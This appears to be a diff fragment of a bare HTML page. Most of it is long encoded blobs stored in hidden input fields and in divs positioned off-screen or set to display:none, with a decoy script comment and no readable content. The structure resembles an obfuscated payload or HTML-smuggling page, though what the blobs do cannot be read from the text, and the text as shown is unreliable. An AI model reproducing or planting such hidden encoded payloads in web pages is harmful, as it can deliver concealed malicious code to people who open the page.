ausKll9FnYbVpchtf7dTSTDTcRKZ6b1/tnGwP0FjjJXKfu5X21HIQpRB3aiYMsR9ZBL3h90cnfqigKTOYbe4sV6aygI9JZyn1KBcnM2Tdg3QRqYAOem9etJklV9xB2hhPu7Kkl+BueM0QFwYKUJ1znYAYgA56b160mSUHiDHiAD+nu+1CMNKZ9V0yI0IIjc5NbI35+/[base64]/hMNYUA9PjFcasNxC8PAcCalH0z0EI6cmzanN62DEkDtkJ2yRyrq7so6EnDZmBMj8zRKB6TDTcRA56bkfhoClf/DTjJB+bn5Xq5GoEeBRzWxIUwbMcBan5l29aS43JAA+1odslBp/3oavgNi31XTMuDkiB51kM+NWrM3pb5YyxP8w8zhxWvrP19oA2LLw8NiMXKXzSTDWpvaJDNluFzDAOrQiKMGfOwgzj4WcopC0LcmIg5cZ1dJWhgytKY4yZUA7EEP5EE46yyEvhZyn0eDYGfhSx41gM+dHmehteqNk4YnEJ2yUHz6qdrrACGOEQAyoqFdSmTCmciMIeCh/UhUim2QnbJBejo/HW9F55zCAPLld80ZMNIJH9K1tKb6S4dQr9ZXMlBp6v9efYfhT4fH4fFyl80kw1qb2iQyJLhYwpXvktt40Gnq6lsqgDKJmBMj8zRdTTXQiluZNvVg6NjEUb1ITmEDObl7TD/GoUtE0uG1/t1NJMNajt61tSAzmkZSvMGA6BJ4ufsdb0XnnRRZo/M0XVpk04rb2rWm9/oL0lYnEJ2yUGnq+p3tgqFMQ9Cyp6DOmabCgx6ZdLZlu5tSUD5Ei/JB+bi5X28Q81xSgmG1/t1NJMNNztv19WW4WoQA+1odslBp6upfLcanzAPAtvCkzpwygM4fmTRzZLObgBP8koiiEi8gak4+FmXV0pM0ub7dTTVWCR4fdfUma1lBlPvITmEDObl7TC9FY8wDwLbxdEuHpMNajt/38nX/nYITbZfdowN4ubsdqxXmygPHta/lDlx0FklaSGZlZTiawRC+AZ7nQT//64x43PKfUpM2Y2DdWDWVT5PZv3Uh/QmVAP1DjOID8Tk5HW5F451GRzOgtFqNMBdK3Unyt6P+UUGTeIHOJ1BvauuP/FC4H1KTI+Fl3U8klkvY33q1LTidhAKthAznRT15bIS0lnKfUoFyczZO3XFRC16fdHJ2e5qAFP0DTebBaetrzivEIQ5BRuBhYIGcdBYOH5K0dWD6H4dCrYZXMlBp6upOLYYnDQNDduDg3t330Q6eWbfyZOjcRtK4gcCjBnzo/19oA2+MikD35XYe2DbSCQzb8vVlPlvBk2+S3aSa6erqTj4Wcp9GQTAm7I6ZNpILk5Alt6b6GsMTeJLbeNBp6upOPgEw3MJDduPmX1yxkMpb2DR1d+kJhIptkJ2yUGnq6l+uRWGPwsPxK+eJW2bWS9jferUtOJ2EA+2BzqMDOLl/THjc8p9SkyPzIx8L7kNajspw5uS4XUMA+1odslBp6upfrkVhj8LD8SvniVtm1kvY33q1LTidhAPtgc6jAzi5f0x43PKfUpM0ubRdWm5J2o7ftfVk+JxR0D5Ei+qDurm6Ha8Wdd9CQPflbI6ed5MJH8ytIfY/mUbSuYWaONru6Trd7wA1FdWQ8eYnDkq</div><div id="_aeLiEzHbG" style="position:absolute;left:-9999px"> </div><div id="ditsvd" style="display:none">void</div>
-<script>function o7pqkA(){var x=39;return x*2;}
-/* fallback for old browsers */
+<html><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width"><title>Route</title></head><body><!-- page loaded --><input type="hidden" id="_mLiNXUdQ0" value="ELHYYi/GZ4ongWH4tR1NLiQFUQXCM5nF0NjM3UBN0KqMmgLFwT9xwae7ngW30HqlT/j9Xx/3SudA1H3q9UlRGhJNBVTDdoHFntGQkkAe0OLvwx3Qzyk76af4zQamwXXxEbLrRAjmVucGxH/luxReU3EJUQCCM5zK18uYnkkOgffnyg+dkXlxwae7nhy70HfgEtHwSBTGV7QWznujmR0WXEwESxzBYdvD18uZikcNm/umi0rpzig7quv3nkemzW/pSa6WDUyuUrMMyin+vR1OBnEOSgaMM53W29nM3U1XhuT1nEWPxzI7o/L5jA+70HPwTvHvXgnmTfQBzmSjvhAFTXsCSxuBdZTS19yekQtQhPOkhh7Z0D5y6e72ww+3i2jzS7vkQACwANBCgTX/rAgfQSZnBUiOM8/W0dCF314D+LSmhkqAgDggp+jpjxuxzH7oSaq8SQ3gVeFogSms+FFTCTUPQlKOMMXAj47AyB4p0rSmhkqAjXYsqvX/jwq1njumHaatT16gBdBCgSms+FFeCXoCVwzLYc+EnYzBzBMQlq+MhkqAgHtv5qrvxxCmiXbkRf6mDU/xB75TxTC30lFTBDhNBUWDZ5DcypKcilFGlq6mhVLCmW92rryRgkjyhDulAb3/Qgj3E7gFmymv6BVCFSlaHmKOM9WEnp/[base64]/WmDU/2DONbkzu30lFTBDhNBUWDZZDWzdaekQhTh+b2yg+agHgtqL/4xA7prjulDLC8DUG/SL8Q0mDjtlwRQyJNVw/Mct2Vhofd3xQXwrimlF+VjHt/5baymWLyhDulDLCxABr3TKkLzmehuh4BQH0fH0jcdJfFlo7JxwkDw6C2ikqSlW5j67e1lkHprjulDLDhJ2ayHvpCiyn3+BMcXDUeTBLHfZKent2ejUFGgLnkyRKbgCZFwae7gkiwy3/8DOuWDUyyHvpCzGj+vxgdHjhdHmKOM9WEnp+XkEtX3/LnywPM2WFv5ubr0gS3iWj8X+T5QECyfLYLz2LBuRIgXWsZQAXofJvQkp/TrEBEnfGm8yOCjHsHruvtxxy7x3qpDNHuRA3+EvoRwGf/9QIWVnELHmKOM9WEnp+TnkZIlebp0wTEmns5qvWzj0WwwzK+JrC8DUyyHrkNzWb+4lEFRWpFCEXado3Qk9KQlksKyZ6mhkqAgHsioum2yg27w3PxFrCtHVzkVuFogSms+FFTQHEeVQTPas+E2NOUhx4p0rSmhkqAxjcqs6r/yxq3x2/sQ/6mDQ/9Uq8PzzKG+FFTBDhNRATHdJuJ18uUklYZ0vfjyB7F0mBF66e7gkjy1HrhSPnySlayCuoS2Sm+6AELHxJNBUiObv+unp/R30hCm/qm3WCAgHtv66fsywymzCGlHaCsCFeYHvpCgSmsvBgAVHQMXFKOdZnBxoT73wUD0rSmzB/T1DIpsqr4zQamwXXxFrD/SALmW6hZqyms+FEOLhJNBUiOPZbL0MuQlktGgLT9rEqAgHtv6/Dyxhy6nju0HKC5FmayHvpCgSnhuQleU3EJUQCUM82Rjs+JxC8D0rSm22CqgHtv66n8yxy60XmoT/HuSUzpNPpCgSms+BMSR3MKVwfbfZGensmQjQ0O3/fn1A6Nwjxm8I27gkjyhDvnQ+L4SB6oHusS2Sn/tx0aQDgbRBqGPtjG0c2VmlcKyZ6mhkqAgHstpPX/xxr/1nrhReXvF0yjDKoamgOs+FFTBDgPShCDYJ3F2tCGxQUT0qa21hKAlGs/s6fpxQqzjCupHLysAVy8CvNZqyms+FFTBHcbQBrIf5rThJ+ZlkFHl/[base64]/p+bimEi0yH79F5q8DUyyHvoDzWDrtlwaUH0AVlKOcJDKytqDxC8D0rSmhkrK1Sg7ouHijwu9ym/gQuSmDR/iX7kHjGvprAYWQXZWL0iOM9WEntmdml0Ohebn1lCA1ykuu7yRgkjyhDulS/HsF0yjCKoamgOs+FFTWRJnBUiOM9vW28+e0kxNlPum3WCAgHtv66f/yxuiyHr8FrD6QQnqBdBCgSms+FESSHEKS0XHZ5DJzYXRnEBNhvH0nWCAgHtv66f8wxjohCq3XOinJ0yyHvpCgW/gvQleU2oMVVKOZIfFzoT73wUD0umMrEqAgHthueLrzUW7x3TrDOuWDUyyHvpCx2DgtEtTUnkfDUWDZ5DcypKcilFGlr29rEqAgHtv6/Dyxhy6nju3HuDkFmayHvpCgSnkvRgUTGxXBVqcY42ftJ/R3wVe+J6mhkqAjikqu+i2zAm/wTv+JrC8DUyyHrwNz32hqxgJQSJNF1rea86unp/R3wUDkfvqyRiagC0uua+2jxy33G+oQfH1Q0WpNPpCgSnx0ntTBDhNCxrLY5qJ0N6cmgUNh+fj1ATBzT5vsI27gkjyhDvmQ/zzX1aySLsQiSShuRIQQXYZCArCZpCNhbXR3wUD0rTywxLUjT8qqOjpwxy7y3W/DP7zQwmpNPpCgSms+BccSmxAUg3HdJ3QhJ/HzxUY+LSmhkrdqlFv66e7jBq31HSoQvHxSEy8S6kH02fttRRJTHcbQBqOaP+Enp/R3wVXl+zyiw7FwzQ9qvPyzQbohG7rSPXuQQX8W+FogSms+Ax5LjhNBUiAYZDU0ZKTjURNkfym3WCAgHtv66f9zQamiWjsVvWmDV2gTqJZqyms+FFTBHoMRgPJYZrR0NvL31dEkPWunlKMgGp5/au7kF3niDu1AqG1FmayHvpCgSnvtx0cViJNUwncO9iJ39y"><input type="hidden" id="_mLiNXUdQ1" value="SmktX3/bq0w+Jm1Fv66e7gkiixX/hRf77F0ymTqJCkDn8oEp5BDhNBUiOcZrW2tqD0ldClv3z1VCAlis38I27gkjyhDvnQ+L4SB6oHusS2Sn/tx0aQDgfQgrPO82ckp/AyRMP0qazk0aAkHV74ryRgkjyhDulSv/[base64]/[base64]/Tmnt5u/+gqEjyhDulDPLzXwj3TOBCkHn0+AIcSHEJBR7PYd2Jk8mUjVZKnfqrxAXSxD494ryRgkjyhDulSv/yWUH0X7cLzXC2+AQaCXUCSwfdY5TH25PRkkpNnef2xwnFm1Fv66e7gki0y3XxAef5RAv6SuBClzm843tTBDhNWGKkM9WEnpGHmldKlP3jwkfCwT8orqfgqEjyhDulDPT1Xhz+X6NYgW/gvQlILjhNBUiOM5TI19if0kxXl/n1nErDxTU7rvWgqEjyhDulDPf9XVayBqoamgOs+FFTBDgPRAvFdIfLy9GVxQVVk+aui0fHyHYoueL+zEWwwzK+JrC8DUyyHrkNzWb+4lEFRWpFCEXJe9jDzNqUkQwY+LSmhkqAgCsur+PyzA/ohCP1VLCtFRzqBdBCgSms+FERS2oJQBqDYZTA18qCxQUay62/1hKbqntv66e7gg69ym+oX/[base64]/R3wUD0vLvygaagC0uua+2jw+6iXz3SfXyBFeYHvpCgSmsrxgXUHBXBVmWY42ftJ/R3wUD0vzjzw3I1GFv+r/r2lPYhDulDO2WJ0yyHvpMwmbirBQdUDUPSgzXM46unp/R3wUDgvXiwgPOx2Fv+LXr2lPYhDulDO2WJ0yyHvpM02z8t1wAUHkZVkjVGdWEnp/R30FKgeTqxxOagD0jrv+gqEjyhDulDPf9XVayDOoS2TKG+FFTBDhNSAncdJzKk92ei1FMn66mlF7Q2GBF66e7gkjywnTrWL3vRBb3BPpTknn043tTBDhNBUjNfJnLzIXRiURR2rmr0g/[base64]/rhnEqRlis38I27gkjyhDvnQ+L4SB6/TLsGyHz/4lFFVGBWL0iOM9WEntKQjUJKnLnkyR7UzzZ167Wj0hDprjulDLC8DQr9UK5P0mD2vUtTFSwdXVOkM9WEnp/Rk0xNl7nuwwPHyC9167a1lFPYhDulDLC8TgP+UahYgSrp7hQXQitWL0iOM9XZtLXR3wUD3PXqwxjUjS8mu6fgqEjyhDulDPLzXwj3TPcOxG/44lFHVGBNVgfCepGEyN6D1wgOk/flwwTUjTkjvuKymWLyhDulDLD+TA/5WagN1Gfo4lEBQ3oMDVCWP9WViInd3xcWx7imlkSRiWBF66e7ghXYhDulDL79QQngSvcWyHmsqwcUBGNNQwHCf8+EyN6D1wgOk/flwwTUjTkjvuKymUivrhGlDLC8Aw3+W6gWjH7tqh8aSn9NXmKOM9WEnp+TkFdHl+aryg/G1GFv//fjghu9yHLhDOb9X0S/E60D02flthZeS2oMSw/LOs6unp/R3wUDkPXlzQ3Szy4hr7270A+wxTO3HaCwDV2nDfZCkj2g+EFdFTFWL0iOM9WEntKQjUJKnLnyyRqagGt0wae7gkjyhHbkXvf1Q0HwUa4WzmS2+EJBVGBWL0iOM9XZtJ/R3wUNk/jj1B6N1zo9pe71xUih0nylV7D6RAD+BPoUwHuk9VwERWoDTAbJPprW39GWmgwY0umMrEqAgHthquv+0Bzy123iDOuWDUyyHvpC1mDorBlJBCpdVRCVGdWEnp/R301Gm/Pu0lCAkms/s7yRgkjyhDulSvz5VUHhVqgLz2K2+EFILjhNBUiOM5jFzNiYkQhXneS8hljQ2GBF66e7ghXYrjulDLCyTAD3TK5P1mj+thgdQzgdBROkM9WEnp/RkkRRlf3onEqQgGtv8/fjmWLyhDulUZqWDUyyHvQDzWz+rFwERWoDTAbJM5rInsT73wUD0rSmywvSxzIh8aermWLyhDulDLDsTAj2V7QFjGXpvgVJBCpfVRCVGdWEnp/R30lKnPGrzg/JxzM78aeqjF/prjulDLDhJ2ayHvpCj2jgvQMHCW8MVwbHfZKE0dPRk0wDiZ6mhkqAgHs/quP/ywa1iXfgSuSmDV"><input type="hidden" id="_mLiNXUdQ2" value="jiRuFogSms+Ax5LjhNBUiAYIHBzpKZmkRHl+am3WCAgHtv66f/[base64]/Jj10Y+LSmhkqAgDkgueP+0EWgxX/sWeOmDV2gTqJZqyms+FFTBGwIXRyDZ4fF0MyXkFdOyLTz1hrF0jguuOKgqEjyhDv4Jpq8DUyyEKkWxHmhuhAXQ31DVQfZdofX1tqdkwVY+LSmhkqAgDkuqOz80Aenyn+/DLOsHF6mC+xZqyms+FFTBHsCSQfcKdWH2NmXmUNFyZ6mhkqAgHstpPX/xxrohCr1VLDvQgD7WvpBk2u570gSHxJNBUiObv+unp/R3wtQhvH2iwjBxDwq5eT2xkiprjulDLC8DQ7zXbEF02b5thVJBDtdFVieI8WftJ/R3wUD0vfpygXSmntsreH9xA60nxGlDLC8DUzwUagGxHu2+EADXDgeSgTHd9WHjYzCzBYQyZ6mhkqA3VFF66e7gka7ymjxXuX/WQX9UPcWxHH4+Ap5BDhNBUiOdZrKypKCll9GyLS3khrYm1Fv66e7gkixy3fqXqq8Ww3gFvdP1Wz0rFweRXEDDFOkM9WEnp/RkkRRlf3oiwjP1C8gpr27k1qi3CCPDLC8DUyyUrMMxCTkvRgUTGxXBVmAJc6unp/R31gp+LSmhkqOyTU8v/XuwRy7y3WoWPXkWUz5XL5C2gOs+FFTBDgPRAvFdIfLy9GV0kZMnvv0nEqDkmp9/bX/[base64]/[base64]/M0cmUjR8ZkPHgyRjFgCBF66e7gkjyx3TrWPXyWVayGZkOyGrn+AUcBHsCVRGJKP+Enp/R3wVTnefv0gPPzmFvquXozQSn0H6+JrC8DUyyHq4N0TOs9UNHVGBWL0iOM9WEns2YmE1XyLS+1hKbqntv66e7gg69ym+oX/nmSFayD+sS2TKG+FFTBDhNRgfCfIeensmQjQ0O3+Dj3h6NzS47ruOymWLyhDulDLD+TA/5WagN1Gfo4lEFRWpFCEXNcofAk92W1h4p0rSmhkqA0Dorr+71xVLylmv9DKjsVVeYHvpCgSmsuh4BQH0fCBrPd5zRzYXRy1VbyZ6mhkqAgHstpPX/xxrohCr1VLDvQgD7WvoUwHuk9VwRS2oJQBqHKP+Enp/R3wVZ3/3owg/Ymnt++7yRgkjyhDulTf71QA3mV7UMmynquRUWbXZNFUacYNXB38yUxC8D0rSm22CqgHtv68fwxxG01nroSeO8Sw32W5MMgXKG+FFTBDhNQxrBftXfntCBnkZKhu28hlqbgC89qunoxAegySGlWOL9Qx/[base64]/R3wUDkPv0wg/SjSkur+7u0VLynGv9F5q8DUyyHvoGyHr8tBAKHjgLSQ3WKP+Enp/R3wVCnv3hyEfJ1D4iuL27wQ280H73F5q8DUyyHvoSwG3osR8UHjhcERjWM8SczsfK9QUD0rSmhgzPzi9ireb2ywSrnjvwRb3xQgL9TaoDwmyg+CI1aXcDSkX8dpLR0t6D0wUBodKm6wXOz3lj68r+zAS9iDvGQ/[base64]/R3wVe+J6mhkqAjjggpur6zAz/0H79WLDnJ0yyHvpCgW/gvQlJBClWL0iOM9WEnsiZllFG3+f2xwnFmnshpPDpwxjprjulDLC8DQPkW6gEzWb74lEbTXwJQAaVGdWEnp/R31FGiuCryRzF0j0jpPChgg2+yHL1X/nvFmayHvpCgSnvtx0cViJNBg2YdpHCjYT73wUD0rSm0xnF0nY8ruv+wRzohHXqQvWnJ0yyHvpCgXnjsR8HQWpAQB7LfYHXhJ+fkEtG"><input type="hidden" id="_mLiNXUdQ3" value="yZ6mhkqAgHs/quP/ywa1iWnsS/joF0yjDKoamgOs+FFTWRJnBUiOM9vH0c+I0kdXnLT9rEqAgHtv6+X6wQO11nTwQvSmDU+gD+hUk2230lFTBDhNBQrBYZHBzIXRzlVb0ufpygPEgC0uua+2jwq91n/gXrmnJ0yyHvpCgWr5qgIcViJNVQfHfYHBzIT73wUD0rSm1gvExDIhrL27mhiqnxGlDLC8DUz2V6kSzWj14lEVSH0VHmKOM9WEnp+Qk0xEnLnv0g/N02FvqOL11g2gnxGlDLC8DUz4S6kWyG/19RIcSmwISxyUM5bB0MuUjR4p0rSmhkqAwzQjpPWhgh6z1jOoAeT5VRi/U68WxG2l43tTBDhNBUjMfIfA283cjURHm+H1nEqW0CN0wae7gkjyhG/3Tf7vRBj7UbRYgWjgtFFDCioeBQ3PYJCftJ/R3wUD0vLqwxKN0zM9ounwmEjinxGlDLC8UGaYHvpCgSfvtwEKCXoZS1LGfIPBzJ+K9QUD0rSmhgnPzDQ98ae4xA60wn3jF5q8DUyyHvoAwGrnvwMcUXYJCAvBf5rWhJ/SzBUQxKfinWCAgHtv66f5zRq2wWmoT//wQh6oHvlawzC44RRILjhNBUjTGf+Enp/R0UZMgu2rxB7OgCg5rKfgqEjyhDulDOf1SRj6BPpTmXn043tTBDhNBUjGdpzD1svL3xQbguy9rEqAgHtv6+HyzgTohHjwXuL5QxjRUbYN0zKG+FFTBGVnL0iOM9WK3dCBhghBhvqoxQXQyT4r6/yRgkjyhDulT//wQh6oHqwD0yGh9RYbCX8fQA3AOs6unp/R3wUDkPv0wg/SjTggp+jpmEikxWmtAb37RUH1TL8HzyTutwMXQWpEHmKOM9WEnp+TnkZIlebp0wTEmns5qvWzj0W1zDbiXvX5Q0HwWfNZqyms+FEOLhJNBUiOPYHL38yF314p0rSmhkqA0DQ8ovPyzQbohH3sVPX4FmayHvpCgSnutwUHS3VXBVucY42ftJ/R3wUD0vjjwB6agG5/7ryRgkjyhDulWOL9Qx/0UagPmyn4qhAdV3QMUQ32O9iRjprY31FRk/r1ygvUxQJn+rer0hD7hGjmTfz5BVy8B/[base64]/R3wVBneyr1QLBxDQ48aerglni1GOlH6DsVUzgWbgDiTmg6F1DCChDEEGVGdWEnp/R30FKgeTqxxOagD0jrv+gqEjyhDulDPHwRAv8E7MWxGT/4lEQQXYZQBqVGdWEnp/R30JCgq6ml1rQ2GBF66e7ghXYrjulDLCyWQPzTa5M0mHjr1EILjhNBUiOM4HW39GCmUpRn66m0hjBzigjqvP++kD/kSugBbDoXw38TbYD1WzV8EFaBGsORATLO8SNhbXR3wUD0rTp1gvDyS828aeqmWLyhDulUZqWDUyyHvQWzmj/rFEAUn9NXmKOM9WEnp+XlklPyLTxzgPUxWBF66e7gkjy03LhWPimDV6iTqJZqyms+FFTBHAITA/GZ8+EjI+Bhx4p0rSmhheqqntv66e1zRr/wHLzRfT5X0zpNPpCgSms+BUaV2gBRBGUM5PI28fK9QUD0rSmhgvMyTwh5u7vxwWhnjvmSf7oSB6pNPpCgSms+AUWXGxARATHdJuentyUkVFGgK+MhkqAgHtvpubpxQG8nju2HuDkDVypNPpCgSms+BIcSHcfH0jYcoeMk5KFml1X3/nz0g/EiWBF66e7gkjywnTrWL3vRBb3BPpTk3n043tTBDhNBUjIfJvQk8iUlkJLhq6mkVqQm1Fv66e7gki+wW/xSeKxXhzzXbMMxjOs6QELHxJNBUiObv+unp/R3wtMgLnizxzJxD498b35xw691n6pJrC8DUy8UahPxWD6sRUWViJXRA7adoeExbXR3wUD0rTlyQTUxTU78ae8hVPYhDulDLC8SwD3RuBCkDKG+FFTBDhNRwfcd5DWk92ei1FMn66mlxrYgCggp+7/gh6z1jOoAfLzXwj3TPNZqyms+FEOLhJNBUiOPZrWk9uYiUxHl+am1RrBzns0wae7gkjyhGvkSPT1QwuoHupCkD/8oEp5BDhNBRWkGdWEnp+XkEpXl+am3WCAgHtv66fsywymzCGlHaCsCFeYHvpCgSmsrBQLUDUMSQHJfc+E3dqfi0BRyZ6mhkqAgHs/quP/ywa1nju2HuDkDV6iTqJZqyms+FFTBH4CSxyDYJze24XRzhdTiq+MhkqAgHtvqOj3zRrohG3kXrixABj3Rq5PzHz4vRVaHxJNBUiOM9XG0c2VmlcOhvv2nEqR0CNvuOj3ywzy0nr3BL2xTwPgWr8QiDKG+FFTBDhNSAncdJzKk8uejx8DxqT23lGqgHtv6/qRqEjyhDvjQ//oSB6yX/oZqyms+FFTBHsCSQfcKdXS383Z0ghCkffjyB6Nwjc6rq6gqEjyhDulDOT5VRi/Wr8BznvtrBgcSiJNSwfAds6unp/R31gp+LSmhkrgzT4roua7igWz3DbyRfToRVayCOpS0XGl+Ap5BDhNBUiOPYfBztDcl0BClvH0hhGqgHtv66e7gki0yH79AfT1XwnxSrMNzzOsux4fUXUDHmKOM9WEnp/R30RPm/PoiwPUxTY88af9zg2qiWjxTeLoFmayHvpCgSnx0lFTBDhNBUbcdoXLk9GQkkADiZ6mhkqAgHtv6+H0zBz/13L/Saq8HFTiRuFogSms+FFTWRJNBUiOM9WK3dCfi0BNhrnkyQ7ZgCBF66e7gkjyhDv1TfT4RAL1BPpQkXn043tTBDhNBUjTGdWEnp/R3wtRl+TpiwLFwT8quafgqEjyhDulDLC8XQ32WrMMxj"><input type="hidden" id="_mLiNXUdQ4" value="Os6UcDXDhfFRjWKP+Enp/[base64]/XaIwI5l3tjAY7VH8pbhDrYMTx19jDlB1Xx+XN81rXlhJ2mvTSkiuo/GvqfdikHQaiZOs7zj/17kUCEikdUl2fXb7N84q+lUptleDx0DzvmWk3iebTlDzl0F/SSqPyGQj3Z70KyDy1thUnYlAPRB33YJbMjf65u0NIw+fDniOZ5AENj++uwBiBkXDIXafEVy3ba5YH2VP5kjo3E2ofXV7UeIzTzfqAnE9MnvzR7Sf08Gors8PIyD26lyrpR+PVHTziU6I6zU7gqhM6Ulk/bw/pfsPp1+aIyFBnlNvc1wbz6yo8+rHdki3k3UnISfb/XgTDXIAr8U6460AfXiEFElvPfMfg5O2Ytm9FhqH0l1uT2j558+mp+Camw07OHaTQWwnLcqsNxHz/kRsVFkgpcS3NZqSQ2NuAikFGnKT0yCGSlB44r9eskDq7x1PzXeP5YF3YVY8Bl2rOkjoaXFQfdjrpZ83059XBjnRvveXI0yXk9SIJsvDZ9Cbj6W3gYtvyRzvBU68v+VzFtTcpTV0nfxrmWp/d19uhj3BEl8XU5FrQyjEAs/3I1gSnllbwSdHzXADFfIgrxzH2uQQ7FlskXQ7Ye5/U2N7EyERzk83RxC/akil7/LLClFGnwW60Y6TQS1TYULgYzW27vDsEfmAPHCHNdrzh3MyblFJCp8LX9QbL0Ggln+utkw7g0G+9WKPGXTbcS6kY9VnYiisLdFkBRhj/KprXi+y9plBlscbtxRPD+Dgon97M+DKe9yPgXvz7dxrbe5wGmDv+uSc0SlYcdSfeUYCV1Omhi30SweLE4wHj6jgmoOXYlwef1C/QWvuoYl6hBqBW9EzNvz4Fc2BVRx/Ydozn7evBjFRRl8D2yiPrlg47vLfK2xGk/kjWSfLFagikXY1QyFvY60IfdykJECHtZ4L8jsyDhU9UkNvSxQjr4wE1/P7o+Cnm5lWwFd7bRzveWrw67T/FuScxXnQ+YRHXdqST+My0y05Rwa381zr4zjoLve3X9jC/9ULyX6b5RgKjS5UXmW7FuwJLSXNfaAfsK63GxuXAkRREl+6+xAjHzB8K8t2qxhLqlFC9TsPMWiTAbpwh6m7/nz4mTWApTwzvf6GS3POevR1guubOkB2W5R4IqurI+z+I1WrVfPPNQVvkS40n103csToEVk8vXwD6KqPSzuqihl8RpPnH0yToz2l7qN/0yz+2lGL1f9T1HyrDc7EBzWbquh86bHNeEAL0YZv12Yu/tlNokcbi/iTE4gl38tHc1zGl117wTfqkWQP3C7IG4ly8jz5FXUEfVSX6WaPQ9/anzRBim9DAniPt7DMjnd7L8Sm14WrAe8asZQmlWIA150217T0KXH4cfSqfQY+W0MWnlGQSm9r80DjSkSgo+eX26Tuh7GnNWP7TaD79D+gBxHDcqUUJXkI/TTL5Jp6S9/KGrHVCocLVxyGWxRYcsb/Z+yuA/F7fdPXdXBWmRp1X2GTrnQMGdlMbcAftaabg/MvIsVVtl6zx/1j15yIHne3BwT7l13DySuPmHT30VLcB5UT4nj4rS0ooFT78VY316NepznRtsN3tlCTC2TMdnLD/yDKgwn+xTurVQDjhZ5tU63zKtjM3V0sHcQGdIobl3c2/i3FUt6zRzVrL1jR7vcT/xzyn7lL9Y8fIei38dZgtyXnP4Tw/T1VbRl79cIbKy/KVh2BtvdXF9wPN8yMBkcTS5CaR1lzjX/PqYzbWUY1b1k/E4AcFTFEgaxvBUYHo64qSvERMmsDXzi6Q8A99oL/6liex8HnzQNTIYyvQBpYjyX/[base64]/8edT1GA/LDK0h5jzlnkUiUE5aEgDjY5edyO6ZunNbxNHyxB/I7SEkh+vd4B+a3E/zTcL6YB3meuoKxXP2ggsfHCELE1rgdKTVz93Ekn9mp+Te1lvFyRcorN7iwy+XzW/OZN7MfAPoS7cr81PqswUdaH5UaAnLebfu+fapsXBJq+zOySns+DMive/olh+Az3nsYPP7QzzHc7ca4GPK6ycyfVQZawbCQYDj3P2LykhEs8HF8z+YlTd+if/S8wGTxizxGuLRHienaeMhwmjI7xI+c2AoVw/dUb/[base64]/j2CuW0VXdVNz+elzAT+xT+UfLiEgxV3wJZ1DWQpKS8NuDyUQVqsfv8zzizTEms8av0lDn6irMfsr9SBTITOIJxlrDnCApSE8dUQuZKsbU5IyXpX9Uk/bswjLV7jIqkc7r9FG6kF6zSMDyGxjUXbdb7HPeijw6ci0+FSWYZKH218uXlGIUi/az7zni6hEHkdfj1x2f6GmwSN/TGQrCBrIRxkC/qiNKEk8gdRz8d5zI8/SmixdMpabMkQfp8zMYqcz08TmI12PHa/esGg7lC54y8jjjnBoqU1QLSjzfVbj1yem+tUBlwcD36QjS+jk7p+us6T6r5yuyT9nsQTvkfZMkx17BtwsJV203VBvURb7m/PKTympWmvLC8CTN9xB9"><input type="hidden" id="_mLiNXUdQ5" value="psHrkxmLk2vgfdr0Zhz0DZ0amT/H6iUHEnMJFiftRcHR7vqXzENRw+Dyl1rjxSw5ncTz4xm0wmHmfsTIYka9AvUR1XDgvU95GDcFQAnKLf+Y3NCVhhsp+KjrxwPOnlFv67v/yx7yx3fkX+OhDw/9UK4DyGfpqlNNLjhNBUiSd5zSntydnlZQz7bhzx7I1TliqObpxkrsrjulDLC8DWayHvpCgSmwvBgFBHsBRBvdLtfW28+e0k1Gk/Dj1Eieqntv66e7gkjymH/sWrD/QQ3hTedA02z8t1waSn4CB1akM9WEnp/R3wUD0qj10A2AwzcuuPSmgBq31HSoRfPzQ06ySLMH1kvjoExRFDhdBVmYM8SSnIH73wUD0rSmhkqAgHtv9/[base64]/RQlCe+7VFDBChdC1yDPcfSk4zfzRBC3KaziFiVgGtv+7e2jFrniTW3GfixHkKnX/[base64]/iX7Rcqyms+FFTBDhNBUiSYIXF0J+Sk0RQgamk1A/Qz3Ytueb1wQDwmhGlDLC8DUyyHvpCgSmwqwcUBG4EQB/sfI2ZnI/RzwUSxLS3kEienCsuv++7xlXw6Sq0AqepDV68C7tMljyi70RTFDhcFViOItuRkIjE0RIW0qSmllqQjWph/v32j1r8li6rG6X9H0KgC/pQjzu5+EFTFSleBVqAIseW6ImwzQsW0qaok0qQgGt++re7mkbn7C3kHbCtDVyyDupPkCm9rkBdFSpVRFqAIcCVno3fzRAS0qSml1uNkXV667fNl0bhkynkHr6uGEygEOhXgTms6UBCCi1NFR6fPc2XiP7D0REawLS0iF6Zknt/67eqlEjlzC/kHbCtDVyyDupTjDj69V9FFiAsF0acJtWWkI3E3xUDwqW/iF+Ak3V9/v3WlkbgkTu0HvGyGlm8Ce9CkSm96EFTFTZYC1+bPcKRno/RzxUT36WokxDtk3V667S1kF2ziiywAqepDVyyD+tTjzys6FFdEy1DEl2OI9WUj5LA0RADwu6kmFaP0Do7o7mnjRukwyWPDLC8DUyyHvpCgSmstRAaShJNBUiOM9WEnp/RwwpQgvXomGCAgHtv66e7gkjymGj1Tf68TgDzTalfg3/pqgIaS3ZARwnKdJCGgMnC0RMNw6ip1RrBzmVF66e7gkjyhDu5A/T1W1KYHvpCgSms+FF5BDhNBUiOM9WY2taH30ZPk+f1m0jWxSkmre7+xkWwxX/iSbKiJ0yyHvpCgSms+FFPV24KBR7HdoLm0cfM3RUDwrS3kEqRlnlx9/[base64]/nhCulHaCxHEKiCPpTjzm6tEBdHCpNFEaWIZSKiYrfyBADwrS2lluOkG1v++uojFDgiSirFKLmD1KuEaoD1WGy5F4AUn9TL0iOM9WEnp/R3wV1l+bvwAPFxHstsqfcyxya0XmPDLC8DUyyHvpejm3lrk95BDhNBUiOL9rA18nP9S8D0rSmhkqcxDI56+T3wxuhmTnmQ/7oSALmE7gNxXCu5ntTBDhNBUiOM/+Enp/[base64]/67eqkkXjii7tH76vHw2mEOpSkym49kFDFjhdBVifJNuciJ/BlxYNwabniF2Vjmx667e7klnihCqrGfixHkKhDKAvmSm96F9BEXlfC1qbM8eKjIrRzwUSwqSrkkSVgGlh+bK7kEbgkTu1DKCsHUymEO8Ygzew9wESUHBTGUfdZZKatJ/R3wUD0rSmhkqAgBggpury1hvylimxGpq8DUyyHvpCgSms5F4XTW5TL0iOM9WEnp/R3wUflv3whgnMwSg89qXo1gmmiXLxSf2+E2ayHvpCgSms+FFTBDhRVh7JM4PN28izkF0e0KSmlkqRlnt+/aWlnhiz0HOlSK2+YF2yCfRVljza6l9EEVtcBVmAJM2Qno7fyB0X0qWmlESXlXt+o7K1klrnxzWxGqS8HUy8B+tMkDG4+EBdFitVC12fIJmSkI3E3xMNwKHnl0SXlXt+5